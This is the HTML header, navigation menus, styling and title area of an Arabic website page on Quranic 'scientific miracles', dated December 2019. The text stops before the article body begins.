<link rel="preload" as="image" href="https://quran-m.com/wp-content/uploads/2019/12/Sucking_leech1.jpg"><link rel="preload" as="image" href="https://quran-m.com/firas/ar_photo/1250587494180px-scuba_diver.jpg"><link rel="preload" as="image" href="https://quran-m.com/wp-content/uploads/2020/02/Eajaz60.jpg"><link rel="preload" as="image" href="https://quran-m.com/wp-content/uploads/2019/12/images-6.jpg"><link rel="preload" as="image" href="https://quran-m.com/uploads/pictureandcomment/cc6b15e76990f1424a7986a1a532812d.jpg"></head>






<body class="rtl wp-singular post-template-default single single-post postid-2230 single-format-standard wp-custom-logo wp-theme-3elm-eman" data-spy="scroll" data-target=".navbar" data-offset="0">
<!--
	<style>
		.bnm img{
			width:100%
		}
	</style>

<div class="bnm" style="padding:30px 0 0 0 ;background-color:#000">
<div class="container">
<a href="https://mobi.art4muslim.com/" target="_blank" style="display:block" >
<img src="https://quran-m.com/wp-content/uploads/2022/11/bn2-scaled.jpg"  style="width:100%" />
</a>
</div>
</div>
-->
  <section id="wrapper">
	<header class="main-header hidden-xs">
      <div class="logo-search">
        <div class="container">
          <div class="main-logo">
			  
              <a href="https://quran-m.com" >
                 <img src="https://quran-m.com/wp-content/themes/3elm-eman/assets/images/logo.png" class="img-responsive" alt="الاعجاز العلمي في القرآن">
              </a>
          </div>
          <div class="space"></div>
          <div class="search-box">
<!--             <form id="searchform" method="post" action="https://quran-m.com/">
              <div class="form-group">
                <input type="text" class="form-control" placeholder="البحث" name="s" id="search" >
                <button type="submit"><i class="fa fa-search"></i></button>
              </div>
            </form> -->
			   
			<script async src="https://cse.google.com/cse.js?cx=275022de40de64df1">
			</script>
			<div id="searchform" class="gcse-search"></div>
			 <style>
				 .gsc-control-cse{ width: 200px;}
			 	.gsc-control-cse { background-color: transparent; border: 0;padding: 0; position: relative; } 
				 .gsc-search-button { margin-right: 0;  position: absolute; left: 8px; top: 2px; }
				 .gsc-search-button-v2 { font-size: 0; padding: 6px 0px; width: 28px;}
			 </style> 
			  
            <div class="social-icons">
                  <a href="#" data-toggle="tooltip" data-placement="bottom" title="انستجرام" class="fa fa-instagram"></a>
                  <a href="#" data-toggle="tooltip" data-placement="bottom" title="ساوند كلاود" class="fa fa-soundcloud"></a>
                  <a href="#" data-toggle="tooltip" data-placement="bottom" title="دريبل" class="fa fa-dribbble"></a>
                  <a href="#" data-toggle="tooltip" data-placement="bottom" title="تويتر" class="fa fa-twitter"></a>
                  <a href="https://www.facebook.com/profile.php?id=100094378080203" data-toggle="tooltip" data-placement="bottom" title="فيسبوك" class="fa fa-facebook"></a>
                </div>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default no-radius no-margin no-border main-nav" role="navigation">
        <div class="container">
          <div class="navbar-header">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
			</button>
          </div>
          <div class="collapse navbar-collapse navbar-ex1-collapse">
						<ul id="menu-%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d9%87" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9663 nav-item"><a title="الرئيسيه" href="https://quran-m.com" class="nav-link">الرئيسيه</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown active menu-item-223 nav-item"><a title="الإعجاز" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-223">الإعجاز</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-223" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224 nav-item"><a title="الاعجاز العلمي في علوم الأرض" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/" class="dropdown-item">الاعجاز العلمي في علوم الأرض</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225 nav-item"><a title="الاعجاز الغيبي في القرآن" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%ba%d9%8a%d8%a8%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/" class="dropdown-item">الاعجاز الغيبي في القرآن</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226 nav-item"><a title="الاعجاز في علوم الفلك والفضاء" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d9%81%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83-%d9%88-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1/" class="dropdown-item">الاعجاز في علوم الفلك والفضاء</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227 nav-item"><a title="الاعجاز العلمي في الكائنات الحية" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d8%a7%d9%84%d9%83%d8%a7%d8%a6%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%a8%d8%a7/" class="dropdown-item">الاعجاز العلمي في الكائنات الحية</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-228 nav-item"><a title="الاعجاز البياني و اللغوي في القرآن" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86%d9%8a-%d9%88-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/" class="dropdown-item">الاعجاز البياني و اللغوي في القرآن</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229 nav-item"><a title="الاعجاز العلمي علوم الطب و الحياة" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/" class="dropdown-item">الاعجاز العلمي علوم الطب و الحياة</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230 nav-item"><a title="الاعجاز التشريعي في القرآن" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%aa%d8%b4%d8%b1%d9%8a%d8%b9%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/" class="dropdown-item">الاعجاز التشريعي في القرآن</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-218 nav-item"><a title="آيات" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-218">آيات</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-218" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219 nav-item"><a title="آيات الله في جسم الانسان" href="https://quran-m.com/category/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d9%81%d9%8a-%d8%ac%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d9%86%d8%b3%d8%a7%d9%86/" class="dropdown-item">آيات الله في جسم الانسان</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220 nav-item"><a title="آيات الله في خلق الحيوان" href="https://quran-m.com/category/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d9%81%d9%8a-%d8%ae%d9%84%d9%82-%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d8%a7%d9%86/" class="dropdown-item">آيات الله في خلق الحيوان</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221 nav-item"><a title="آيات الله في خلق الكون" href="https://quran-m.com/category/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d9%81%d9%8a-%d8%ae%d9%84%d9%82-%d8%a7%d9%84%d9%83%d9%88%d9%86/" class="dropdown-item">آيات الله في خلق الكون</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222 nav-item"><a title="آيات الله في خلق النباتات" href="https://quran-m.com/category/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d9%81%d9%8a-%d8%ae%d9%84%d9%82-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa/" class="dropdown-item">آيات الله في خلق النباتات</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-242 nav-item"><a title="مقالات" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-242">مقالات</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-242" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243 nav-item"><a title="ابداعات اسلامية" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%a8%d8%af%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/" class="dropdown-item">ابداعات اسلامية</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244 nav-item"><a title="تأملات قرآنية" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%82%d8%b1%d8%a2%d9%86%d9%8a%d8%a9/" class="dropdown-item">تأملات قرآنية</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245 nav-item"><a title="روائع الهدى النبوي" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b1%d9%88%d8%a7%d8%a6%d8%b9-%d8%a7%d9%84%d9%87%d8%af%d9%89-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d9%8a/" class="dropdown-item">روائع الهدى النبوي</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246 nav-item"><a title="ضوابط و تأصيل الاعجاز" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b6%d9%88%d8%a7%d8%a8%d8%b7-%d9%88-%d8%aa%d8%a3%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2/" class="dropdown-item">ضوابط و تأصيل الاعجاز</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247 nav-item"><a title="قصص للعبرة" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b5%d8%b5-%d9%84%d9%84%d8%b9%d8%a8%d8%b1%d8%a9/" class="dropdown-item">قصص للعبرة</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248 nav-item"><a title="مسلمين جدد" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%85%d8%b3%d9%84%d9%85%d9%8a%d9%86-%d8%ac%d8%af%d8%af/" class="dropdown-item">مسلمين جدد</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249 nav-item"><a title="مقالات اسلامية" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/" class="dropdown-item">مقالات اسلامية</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-235 nav-item"><a title="شبهات" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-235">شبهات</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-235" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236 nav-item"><a title="التطور والالحاد" href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d8%b1-%d9%88%d8%a7%d9%84%d8%a7%d9%84%d8%ad%d8%a7%d8%af/" class="dropdown-item">التطور والالحاد</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237 nav-item"><a title="حول الاسلام" href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d9%84%d8%a7%d9%85/" class="dropdown-item">حول الاسلام</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238 nav-item"><a title="حول الاعجاز" href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2/" class="dropdown-item">حول الاعجاز</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239 nav-item"><a title="حول السنة" href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b3%d9%86%d8%a9/" class="dropdown-item">حول السنة</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240 nav-item"><a title="حول القراّن" href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d9%91%d9%86/" class="dropdown-item">حول القراّن</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5933 nav-item"><a title="المرئيات" href="https://quran-m.com/category/media/" class="nav-link">المرئيات</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232 nav-item"><a title="المكتبة" href="https://quran-m.com/category/book/" class="nav-link">المكتبة</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504 nav-item"><a title="المؤلفون" href="https://quran-m.com/%d8%a7%d9%84%d9%85%d8%a4%d9%84%d9%81%d9%88%d9%86/" class="nav-link">المؤلفون</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241 nav-item"><a title="صورة وتعليق" href="https://quran-m.com/category/%d8%b5%d9%88%d8%b1%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%82/" class="nav-link">صورة وتعليق</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997 nav-item"><a title="عن الموقع" href="https://quran-m.com/%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9/" class="nav-link">عن الموقع</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3998 nav-item"><a title="ارسال مقال" href="https://quran-m.com/%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d9%85%d9%82%d8%a7%d9%84/" class="nav-link">ارسال مقال</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535 nav-item"><a title="تواصل معنا" href="https://quran-m.com/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/" class="nav-link">تواصل معنا</a></li>
</ul>          </div>
        </div>
      </nav>
    </header>
		<header class="mobile-header visible-xs">
      <div class="mobile-logo">
				<a href="https://quran-m.com" >
					<img src="https://quran-m.com/wp-content/themes/3elm-eman/assets/images/logo.png" class="img-responsive  align-center" alt="logo">
				</a>
      </div>
      <div class="mobile-search">
        <button type="button" class="btn" data-toggle="modal" data-target="#searchModal">
          <i class="fa fa-search"></i>
        </button>
      </div>
      <a id="nav-expander" class="nav-expander fixed"> <i class="fa fa-bars fa-lg"></i> </a>
      <div class="offcanvas-menu">
        <nav>
					<ul  class="list-unstyled mobile-menu"><li class="close-btn text-left"><a href="#" id="nav-close"><i class="fa fa-close"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9663"><a href="https://quran-m.com">الرئيسيه</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-223"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">الإعجاز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://quran-m.com/category/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87/">آيات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/">شبهات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5933"><a href="https://quran-m.com/category/media/">المرئيات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://quran-m.com/category/book/">المكتبة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://quran-m.com/%d8%a7%d9%84%d9%85%d8%a4%d9%84%d9%81%d9%88%d9%86/">المؤلفون</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://quran-m.com/category/%d8%b5%d9%88%d8%b1%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%82/">صورة وتعليق</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://quran-m.com/%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9/">عن الموقع</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3998"><a href="https://quran-m.com/%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d9%85%d9%82%d8%a7%d9%84/">ارسال مقال</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535"><a href="https://quran-m.com/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
</ul>        </nav>
      </div>
    </header><style>
.item-description__{position:relative;overflow:inherit; clear:both;font-size: 18px;line-height: 1.7;} 
.item-description__ > *{overflow:hidden}
h1, h2, h3, h4, h5, h6, p { overflow: initial !important; color: #000; }
.heateor_sss_sharing_title{display:none}
.heateorSssSharingRound i{width:30px!important;height:30px!important}
.view-page .date_share{padding:0}
.item-description__ {font-size: 21px; line-height: 1.75; }
.my-tags-list a { color: #0163f1; text-decoration: none; font-size: 16px; font-weight: 700; }
	.my-tags-list-title{font-size: 18px; font-weight: 800; margin-bottom:10px}
@media(min-width:767px){
/* .heateor_sss_sharing_container{
	position: absolute;
    top: -50px;
    left: 0;
} */

}
/* @media(max-width:1400px){td, th,table,tbody,tr { padding: 0; display: block; width: 100% !important; }}
	 */
@media (max-width: 600px){ .page-path{display:none;} .view-page .main-title { font-size: 20px; line-height: 30px; } }	
.subscribe{ display:none!important } /* Basic table reset */ .view-page table { width: 100%; border-collapse: collapse; margin: 20px 0; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif; } /* Table header styling */ .view-page table thead th { background-color: #f8f9fa; color: #2c3338; font-weight: 600; text-align: left; padding: 12px 15px; border-bottom: 2px solid #ddd; } /* Table body styling */ .view-page table tbody td { padding: 12px 15px; border-bottom: 1px solid #e7e7e7; vertical-align: top; } /* Hover effect on rows */ .view-page table tbody tr:hover { background-color: #f1f1f1; } /* Table footer styling */ .view-page table tfoot td { padding: 10px 15px; font-size: 0.9em; border-top: 2px solid #ddd; background-color: #f8f9fa; } .view-page table{ border: 1px solid #ddd; } .view-page table th, .view-page table td { border: 1px solid #ddd; } .view-page table thead th { border-bottom-width: 2px; } .view-page table tbody tr:nth-child(odd) { background-color: #f9f9f9; }
</style>
<div class="page-path">
  <div class="container">
    <ol class="breadcrumb" style="padding-left:25px;padding-right:25px">

    <li ><a href="https://quran-m.com"><span> <i class="fa fa-home"></i> الرئيسيه</span></a></li> <li ><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86%d9%8a-%d9%88-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/"><span>الاعجاز البياني و اللغوي في القرآن</span></a></li> <li ><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/"><span>الاعجاز العلمي في القرآن</span></a></li> أفيدوني جزاكم الله خيراً</ol>
</div>
</div><main class="main-content inner-content">
	<div class="container">
		<div class="view-page">
			<div class="row">
				<div class="col-md-9 col-sm-8 col-xs-12">
																						<h1 class="main-title">أفيدوني جزاكم الله خيراً</h1>
       
                	<div class="space"></div>
						
					<div class="date_share" style="height:auto">
					    <span>  
                        					        
                            <br>                        	
							<span class="date"><i class="fa fa-clock-o"></i> الثلاثاء/ديسمبر/2019</span>
							

												    </span> &nbsp;&nbsp;&nbsp;						
					</div>
                	
					<!--
					<div class="news-big-thum">
						<img src="https://quran-m.com/firas/ar_photo/1219079952gfgf.jpg" alt="أفيدوني جزاكم الله خيراً" class="img-responsive align-center" />					</div>

					<div class="item_author">
            <div class="media">
              <div class="media-left">
                <img alt='' src='https://secure.gravatar.com/avatar/2bdc3c5d910bccc7daeda2c3195112137a24fe03c687adb367d83d3b35e3ca20?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2bdc3c5d910bccc7daeda2c3195112137a24fe03c687adb367d83d3b35e3ca20?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300wp-user-avatar wp-user-avatar-300 photo' height='300' width='300' fetchpriority='high' decoding='async'/>              </div>
              <div class="media-body">
                <h4 class="media-heading">
									<a href="https://quran-m.com/author/admin/">
										موسوعة الإعجاز العلمي									</a>
                </h4>
                <span></span>
              </div>
            </div>
            <div class="space"></div>
            <div class="item-date">
              <span><i class="fa fa-calendar"></i>الثلاثاء/ديسمبر/2019</span>
            </div>
          </div>
          -->

					<div class="item-description__">
